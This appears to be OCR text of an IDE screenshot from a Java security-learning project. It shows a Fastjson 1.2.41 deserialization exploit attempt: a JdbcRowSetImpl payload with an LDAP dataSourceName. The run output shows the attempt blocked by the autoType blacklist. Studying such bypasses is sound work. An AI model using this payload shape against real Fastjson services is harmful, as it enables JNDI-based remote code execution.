 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Bypass_1.2.41 - FailedEXP.java
Bypass_1.2.41 › src › main › java › FailedEXP › main
FailedEXP
Git:
Project
FailedEXP.java
Bypass_1.2.41 C:\Users\VanHurts\OneDrive - office\JavaSecurityLearnin
.idea
src
main
java
FailedEXP
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 import com.alibaba.fastjson.JSON;
2
3 // 对于 Fastjson 1.2.41 的版本，失败的 EXP
4 public class FailedEXP {
5 public static void main(String[] args) {
6 String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1234/ExportObject\",\"autoCommit\":\"true\" }
7 JSON.parse(payload);
8 }
9 }
10
1
Database
Maven
Run: FailedEXP
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:907)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:308)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at FailedEXP.main(FailedEXP.java:7)
被黑名单 ban 了
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 3 sec, 106 ms (moments ago) 8:6 CRLF UTF-8 4 spaces main